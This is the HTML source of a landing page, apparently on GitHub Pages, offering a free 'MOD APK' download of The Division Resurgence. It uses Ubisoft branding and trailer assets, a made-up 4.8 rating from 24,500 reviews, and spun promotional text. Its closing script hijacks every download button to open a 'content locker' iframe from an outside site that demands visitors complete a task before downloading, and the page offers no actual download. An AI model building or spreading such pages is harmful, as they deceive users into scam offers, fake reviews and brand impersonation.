


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta name="google-site-verification" content="rVWM-Vm0Rm5J1SF6ifzLJM9b-hEveastPGLQ16iEw4k" />
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

  <!-- ── SEO ── -->
  <title>The Division Resurgence MOD APK – Download Free | Android iOS PC</title>
  <meta name="description" content="Download The Division Resurgence MOD APK free. A third-person shooter open-world RPG set in New York City. Unlock PvP, PvE campaigns, Dark Zone, and premium weapons. Play on Android, iOS & PC."/>
  <meta name="keywords" content="The Division Resurgence, Division Resurgence MOD APK, Division Resurgence download, Tom Clancy Division Resurgence, Division Resurgence Android, Division Resurgence iOS, Division Resurgence PC, free third person shooter mobile"/>
  <meta name="robots" content="index, follow"/>
  <link rel="canonical" href="https://f1r0s.github.io/Activision/"/>

  <!-- ── Favicon (game thumbnail) ── -->
  <link rel="icon" type="image/jpeg" href="https://staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/5EScWLoHhqf8Hj6Lel529F/443a328ad5d1b22a8459082231b78092/The_Division_Resurgence_Thumbnail_FINAL.jpg"/>
  <link rel="apple-touch-icon" href="https://staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/5EScWLoHhqf8Hj6Lel529F/443a328ad5d1b22a8459082231b78092/The_Division_Resurgence_Thumbnail_FINAL.jpg"/>

  <!-- ── Open Graph (Facebook / WhatsApp / Discord preview) ── -->
  <meta property="og:type" content="website"/>
  <meta property="og:title" content="The Division Resurgence MOD APK – Download Free"/>
  <meta property="og:description" content="Play The Division Resurgence MOD APK free. Open-world third-person shooter RPG with PvP, PvE, Dark Zone and more. Available on Android, iOS & PC."/>
  <meta property="og:image" content="https://staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/5EScWLoHhqf8Hj6Lel529F/443a328ad5d1b22a8459082231b78092/The_Division_Resurgence_Thumbnail_FINAL.jpg"/>
  <meta property="og:url" content="https://f1r0s.github.io/Activision/"/>
  <meta property="og:site_name" content="The Division Resurgence"/>

  <!-- ── Twitter Card ── -->
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="The Division Resurgence MOD APK – Download Free"/>
  <meta name="twitter:description" content="Play The Division Resurgence MOD APK free. Open-world third-person shooter RPG with PvP, PvE, Dark Zone and more."/>
  <meta name="twitter:image" content="https://staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/5EScWLoHhqf8Hj6Lel529F/443a328ad5d1b22a8459082231b78092/The_Division_Resurgence_Thumbnail_FINAL.jpg"/>

  <!-- ── Schema.org structured data ── -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "SoftwareApplication",
    "name": "The Division Resurgence",
    "operatingSystem": "Android, iOS, Windows",
    "applicationCategory": "GameApplication",
    "genre": "Action, RPG, Shooter",
    "description": "The Division Resurgence is a free-to-play third-person shooter RPG set in an open-world New York City. Featuring PvP, PvE campaigns, the Dark Zone, and deep loot systems.",
    "image": "https://staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/5EScWLoHhqf8Hj6Lel529F/443a328ad5d1b22a8459082231b78092/The_Division_Resurgence_Thumbnail_FINAL.jpg",
    "offers": {
      "@type": "Offer",
      "price": "0",
      "priceCurrency": "USD"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.8",
      "ratingCount": "24500"
    }
  }
  </script>

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:wght@400;700;900&family=Barlow:wght@400;600&display=swap" rel="stylesheet"/>

  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html { scroll-behavior: smooth; }

    body {
      background: #060b14;
      color: #e2e8f0;
      font-family: 'Barlow', sans-serif;
      overflow-x: hidden;
    }

    /* ── TOP NAV ── */
    .nav {
      position: fixed;
      top: 0; left: 0; right: 0;
      z-index: 100;
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 14px 32px;
      background: rgba(6, 11, 20, 0.85);
      backdrop-filter: blur(12px);
      border-bottom: 1px solid rgba(255,255,255,0.06);
    }
    .nav__logo img {
      height: 38px;
      object-fit: contain;
    }
    .nav__btn {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      background: linear-gradient(135deg, #ff6a00, #ee0979);
      color: #fff;
      font-family: 'Barlow Condensed', sans-serif;
      font-size: 1rem;
      font-weight: 700;
      letter-spacing: 2px;
      text-transform: uppercase;
      text-decoration: none;
      padding: 10px 26px;
      border-radius: 4px;
      border: none;
      cursor: pointer;
      box-shadow: 0 0 18px rgba(238,9,121,0.5);
      transition: transform 0.2s, box-shadow 0.2s;
    }
    .nav__btn:hover {
      transform: scale(1.05);
      box-shadow: 0 0 30px rgba(238,9,121,0.8);
    }

    /* ── HERO ── */
    .hero {
      position: relative;
      width: 100%;
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      overflow: hidden;
    }
    .hero__video {
      position: absolute;
      inset: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      z-index: 0;
    }
    .hero__overlay {
      position: absolute;
      inset: 0;
      background: linear-gradient(to bottom, rgba(6,11,20,0.35) 0%, rgba(6,11,20,0.15) 50%, rgba(6,11,20,0.8) 100%);
      z-index: 1;
    }
    .hero__content {
      position: relative;
      z-index: 2;
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
      padding: 0 20px;
    }
    .hero__logo {
      width: min(420px, 85vw);
      margin-bottom: 40px;
      filter: drop-shadow(0 4px 24px rgba(0,0,0,0.7));
    }
    .hero__tagline {
      font-family: 'Barlow Condensed', sans-serif;
      font-size: clamp(1.1rem, 3vw, 1.6rem);
      font-weight: 700;
      letter-spacing: 4px;
      text-transform: uppercase;
      color: rgba(255,255,255,0.85);
      margin-bottom: 36px;
      text-shadow: 0 2px 8px rgba(0,0,0,0.8);
    }

    /* ── BIG DOWNLOAD BUTTON ── */
    .btn-download {
      display: inline-flex;
      align-items: center;
      gap: 14px;
      background: linear-gradient(135deg, #ff6a00 0%, #ee0979 100%);
      color: #fff;
      font-family: 'Barlow Condensed', sans-serif;
      font-size: clamp(1.2rem, 4vw, 1.7rem);
      font-weight: 900;
      letter-spacing: 4px;
      text-transform: uppercase;
      text-decoration: none;
      padding: clamp(14px, 3vw, 20px) clamp(32px, 6vw, 64px);
      border-radius: 5px;
      border: 2px solid rgba(255,255,255,0.3);
      cursor: pointer;
      animation: pulseglow 2.2s ease-in-out infinite;
      position: relative;
      overflow: hidden;
      transition: transform 0.2s;
    }
    .btn-download::before {
      content: '';
      position: absolute;
      inset: 0;
      background: linear-gradient(135deg, rgba(255,255,255,0.15) 0%, transparent 60%);
    }
    .btn-download:hover { transform: scale(1.06); }
    .btn-download svg { flex-shrink: 0; }
    @keyframes pulseglow {
      0%,100% { box-shadow: 0 0 28px rgba(238,9,121,0.6), 0 0 60px rgba(255,106,0,0.3); }
      50%      { box-shadow: 0 0 50px rgba(238,9,121,1),   0 0 100px rgba(255,106,0,0.7), 0 0 6px #fff; }
    }

    /* ── DESCRIPTION SECTION ── */
    .description {
      background: #060b14;
      padding: 72px 24px 48px;
    }
    .description__inner {
      max-width: 900px;
      margin: 0 auto;
    }
    .description__title {
      font-family: 'Barlow Condensed', sans-serif;
      font-size: clamp(1.5rem, 5vw, 2rem);
      font-weight: 900;
      text-transform: uppercase;
      letter-spacing: 3px;
      color: #fff;
      margin-bottom: 24px;
    }
    .description p {
      font-size: clamp(0.95rem, 2.5vw, 1.05rem);
      line-height: 1.85;
      color: #9cb0c8;
      margin-bottom: 22px;
    }
    .description p strong { color: #f97316; }

    /* ── GAME MODES ── */
    .modes {
      background: linear-gradient(180deg, #060b14 0%, #0d1321 100%);
      padding: 72px 24px;
    }
    .modes__inner { max-width: 1050px; margin: 0 auto; }
    .modes__heading {
      font-family: 'Barlow Condensed', sans-serif;
      font-size: clamp(1.8rem, 5vw, 2.8rem);
      font-weight: 900;
      text-transform: uppercase;
      letter-spacing: 4px;
      color: #ff6a00;
      border-left: 6px solid #ee0979;
      padding-left: 20px;
      margin-bottom: 56px;
    }
    .mode-card {
      margin-bottom: 52px;
      padding-left: 20px;
      border-left: 3px solid rgba(249,115,22,0.3);
    }
    .mode-card h3 {
      font-family: 'Barlow Condensed', sans-serif;
      font-size: clamp(1.2rem, 3.5vw, 1.65rem);
      color: #f97316;
      text-transform: uppercase;
      letter-spacing: 2px;
      margin-bottom: 14px;
    }
    .mode-card p {
      font-size: clamp(0.95rem, 2.5vw, 1.05rem);
      line-height: 1.9;
      color: #9cb0c8;
    }
    .mode-card p + p { margin-top: 14px; }
    .mode-card strong { color: #e2e8f0; }

    /* ── DOWNLOAD PLATFORMS ── */
    .platforms {
      background: #060b14;
      padding: 72px 24px;
      text-align: center;
    }
    .platforms h2 {
      font-family: 'Barlow Condensed', sans-serif;
      font-size: clamp(1.8rem, 5vw, 2.5rem);
      font-weight: 900;
      text-transform: uppercase;
      letter-spacing: 3px;
      color: #fff;
      margin-bottom: 40px;
    }
    .platforms__badges {
      display: flex;
      flex-wrap: wrap;
      gap: 20px;
      justify-content: center;
      align-items: center;
    }
    .platforms__badges a img {
      height: 56px;
      border-radius: 6px;
      transition: transform 0.2s, filter 0.2s;
      filter: brightness(0.9);
    }
    .platforms__badges a:hover img {
      transform: scale(1.07);
      filter: brightness(1.1);
    }

    /* ── SOCIAL ── */
    .social {
      background: #060b14;
      padding: 48px 24px 72px;
      text-align: center;
      border-top: 1px solid rgba(255,255,255,0.05);
    }
    .social h2 {
      font-family: 'Barlow Condensed', sans-serif;
      font-size: 1.4rem;
      font-weight: 700;
      letter-spacing: 3px;
      text-transform: uppercase;
      color: rgba(255,255,255,0.5);
      margin-bottom: 24px;
    }
    .social__links { display: flex; gap: 18px; justify-content: center; }
    .social__links a img {
      height: 36px;
      filter: invert(1) brightness(0.7);
      transition: filter 0.2s, transform 0.2s;
    }
    .social__links a:hover img { filter: invert(1) brightness(1); transform: scale(1.15); }

    /* ── FOOTER ── */
    footer {
      background: #030508;
      text-align: center;
      padding: 24px;
      font-size: 0.82rem;
      color: rgba(255,255,255,0.25);
    }

    /* ── MOBILE ── */
    @media (max-width: 600px) {
      .nav { padding: 12px 18px; }
      .hero__logo { margin-bottom: 28px; }
    }
  </style>
</head>
<body>

  <!-- ── NAV ── -->
  <nav class="nav">
    <div class="nav__logo">
      <img src="staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/7xbYJrEI4CKumiMOW5MWbn/3b9839d90e2cc391557c43e7b4463683/RESURGENCE_LOGO_WHITE_BAR_TEXTURE.png" alt="The Division Resurgence"/>
    </div>
    <a class="nav__btn" href="#download">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="white"><path d="M12 16l-6-6h4V4h4v6h4l-6 6zm-6 2h12v2H6v-2z"/></svg>
      Download Now
    </a>
  </nav>

  <!-- ── HERO ── -->
  <section class="hero">
    <video class="hero__video" autoplay muted playsinline loop
      poster="staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/1djyXojtPdr5OKkSQGYaUZ/c63c325e00ecb99331aaa55c5c4f4825/TDR_Trailer_Fallback.jpg"
      src="https://staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/5l3O93XCcMqiFAIABlwqaX/36de21e14fe6802b382c5ee675fe3c5e/TDR-13548_WWL_Trailer_3840x2160_7secs_dynamic.mp4">
    </video>
    <div class="hero__overlay"></div>
    <div class="hero__content">
      <img class="hero__logo"
        src="staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/54Ojq1PCiphpqbIGoxJQ7f/3f256451b94cacf34703c31ccaba181b/RESURGENCE_LOGO_BLACK_300.png"
        alt="The Division Resurgence Logo"/>
      <p class="hero__tagline">It&rsquo;s time to save New York, agents!</p>
      <a class="btn-download" href="#download">
        <svg width="22" height="22" viewBox="0 0 24 24" fill="white"><path d="M12 16l-6-6h4V4h4v6h4l-6 6zm-6 2h12v2H6v-2z"/></svg>
        Download Now
      </a>
    </div>
  </section>

    <!-- ── DESCRIPTION ── -->
  <section class="description">
    <div class="description__inner">
      <h2 class="description__title">About The Division Resurgence</h2>
      <p>The outstanding shooting game with third person perspective is here that brings to you the charm of participating in an adventurous journey. <strong>The Division Resurgence Mod APK</strong> takes you in an open world where the enemies are creating chaos. You will get to enjoy the brilliance of interaction with your guns and dive into the beauty of its graphics. The eye&apos;s cherishing visuals and attractive graphics makes it more appealing and grand.</p>
      <p>You will have access to pleasant world class gameplay where you play as the lead character loaded with superior weapons and guns. Now the ball is in your ground, take your abilities and shoot them to death.</p>
    </div>
  </section>

  <!-- ── GAME MODES ── -->
  <section class="modes">
    <div class="modes__inner">
      <h2 class="modes__heading">The Division Resurgence MOD APK</h2>

      <div class="mode-card">
        <h3>&#9658; The Story</h3>
        <p>As you are already familiar with the storylines of The Division Resurgence where the deadly virus occupies the city in America. To bring order and peace, you with other agents try hard in the action battles. With new improvement and fresh enriched content, users will get the taste of their own charm.</p>
        <p>The story here will be more attractive and remarkable content will add much to the diversity of campaigns. Explore your story and fulfill your tasks controlling the whole map at your fingertips. Here is the game which has its own style of offering the users a grand experience of action and combat.</p>
      </div>

      <div class="mode-card">
        <h3>&#9658; Action Scenes of Next Level</h3>
        <p>Within the game, you will have access to next level action scenes where you will get yourself to enjoy the luxury of action. In this horrific world, you will enjoy top notch shooting and action oriented fights. Where the combat will steal your heart offering you the pleasant fight against the enemies.</p>
        <p>In the top class battle that happens with your enemies on the ground, you will get to explore the brilliance of combat and shooting.</p>
      </div>

      <div class="mode-card">
        <h3>&#9658; Admirable Third Person Shooter</h3>
        <p>The Division Resurgence is a top notch action game with third person shooting where you get to explore the world of enemies. These monstrous enemies are immersed in the sense of virus which are fully engaged in bringing chaos. You will know much of the game with new methods when you get to experience the first rate shooting with top level guns and extremely classy visuals.</p>
      </div>

      <div class="mode-card">
        <h3>&#9658; Player Versus Player and PvE</h3>
        <p>Experience the most elevated gameplay where you get to enjoy the top notch action scenes and shooting gameplay. <strong>Player versus Player</strong> gameplay mode is very attractive and amazing. You will get to enjoy the best of the gameplay where the action scenes are at next level.</p>
        <p>Players against enemies are at the most amazing level where you will get to interact with the enemies and friends. Within the game, there are a variety of action scenes and amazing features to enjoy.</p>
      </div>

      <div class="mode-card">
        <h3>&#9658; Sticky Storylines to Be Part Of</h3>
        <p>The Division Resurgence is an amazing game where you get to experience the most sticky storylines. This game uplifts the standard by offering you the story which is premium in its attraction. You will get to interact with strangers and friends.</p>
        <p>Play against a variety of modes and matches, participate and win in different types of battles. Apply your knowledge and win in these amazing matches to show off your skilled competence playing as the role characters.</p>
      </div>

      <div class="mode-card">
        <h3>&#9658; Adventurous Locations to Explore</h3>
        <p>Users will get to explore the most stylish and adventurous locations in the game. As it is known, the series is full of battles and action scenes, with a mix of sticky storylines. The game will elevate your taste to a new level and will offer you massive places and continents to explore.</p>
        <p>I personally recommend people to get this game and enjoy the beauty of its wonderful craft. You will be happier than ever to get the idea of how to do it when you come into the gameplay.</p>
      </div>

      <div class="mode-card">
        <h3>&#9658; Conclusion</h3>
        <p>Download The Division Resurgence to enjoy the brilliance of the action scenes with a new format of storylines. Within this excellent gameplay, you will enter into the open world which is massive in its form and dealings. Where you participate in the creative story and take your weapons to save the world.</p>
        <p>With a variety of <strong>weapons, skilled officers, and a powerful team</strong>, you can establish order in the world by forming the best heroes in your team and fend off these enemies from the place.</p>
      </div>

    </div>
  </section>

  <!-- ── SOCIAL ── -->
  <section class="social">
    <h2>Follow Us</h2>
    <div class="social__links">
      <a href="https://twitter.com/TheDivMobile" target="_blank" rel="noreferrer noopener">
        <img src="staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/7yVsDSIRXQUMKDab9YjlyP/75e3ca35d86550ebd5d328ef8b0fc3f9/sns_logo_twitterx.png" alt="Twitter/X"/>
      </a>
      <a href="https://www.instagram.com/thedivmobile/" target="_blank" rel="noreferrer noopener">
        <img src="staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/4sxEr3Yu4dsabwSWhB0vDw/00bc6caabc61ced732bf393804ba4011/sns_logo_instagram.png" alt="Instagram"/>
      </a>
      <a href="https://discord.gg/vDPvEU69jw" target="_blank" rel="noreferrer noopener">
        <img src="staticctf.ubisoft.com/J3yJr34U2pZ2Ieem48Dwy9uqj5PNUQTn/39itrpxgpxvs2w0BVaN4Ni/e5a37756a534939c870fc83c152b9d32/sns_logo_discord_bw.png" alt="Discord"/>
      </a>
    </div>
  </section>

  <footer>
    &copy; Ubisoft Entertainment. The Division Resurgence is a trademark of Ubisoft.
  </footer>

  <!-- ── CONTENT LOCKER MODAL ── -->
  <div id="locker-modal" style="
    display:none;
    position:fixed;
    inset:0;
    z-index:9999;
    background:rgba(3,8,16,0.96);
    backdrop-filter:blur(10px);
    -webkit-backdrop-filter:blur(10px);
    align-items:center;
    justify-content:center;
    flex-direction:column;
    padding:16px;
  ">
    <!-- Close X -->
    <button onclick="closeLocker()" style="
      position:absolute;
      top:18px; right:22px;
      background:none;
      border:none;
      color:rgba(255,255,255,0.35);
      font-size:28px;
      cursor:pointer;
      line-height:1;
      transition:color 0.2s;
    " title="Close">&times;</button>

    <!-- Small lock label -->
    <div style="
      font-family:'Barlow Condensed',sans-serif;
      font-size:11px;
      letter-spacing:3px;
      text-transform:uppercase;
      color:rgba(255,106,0,0.6);
      margin-bottom:14px;
    ">&#128274; Complete a task to unlock your download</div>

    <!-- Iframe wrapper -->
    <div style="
      width:100%;
      max-width:860px;
      border-radius:16px;
      overflow:hidden;
      box-shadow:0 0 60px rgba(255,106,0,0.2), 0 30px 80px rgba(0,0,0,0.7);
      border:1px solid rgba(255,106,0,0.25);
    ">
      <iframe
        id="locker-frame"
        src=""
        style="width:100%; height:580px; border:none; display:block;"
        allow="autoplay"
        scrolling="yes"
      ></iframe>
    </div>
  </div>

  <script>
    const LOCKER_URL = 'https://authenticateapp.online/cl/i/krvq5g';

    function openLocker(e) {
      if (e) e.preventDefault();
      var modal = document.getElementById('locker-modal');
      var frame = document.getElementById('locker-frame');
      // Load iframe src only on open (lazy)
      if (!frame.src || frame.src === window.location.href) {
        frame.src = LOCKER_URL;
      }
      modal.style.display = 'flex';
      document.body.style.overflow = 'hidden';
    }

    function closeLocker() {
      var modal = document.getElementById('locker-modal');
      modal.style.display = 'none';
      document.body.style.overflow = '';
    }

    // Close on backdrop click (outside the iframe wrapper)
    document.getElementById('locker-modal').addEventListener('click', function(e) {
      if (e.target === this) closeLocker();
    });

    // Hook every Download Now link/button
    document.addEventListener('DOMContentLoaded', function() {
      document.querySelectorAll(
        'a.btn-download, a.nav__btn, a[href="#download"], a[href="#"], .platforms__badges a'
      ).forEach(function(el) {
        el.addEventListener('click', openLocker);
      });
    });
  </script>

</body>
</html>
</file>
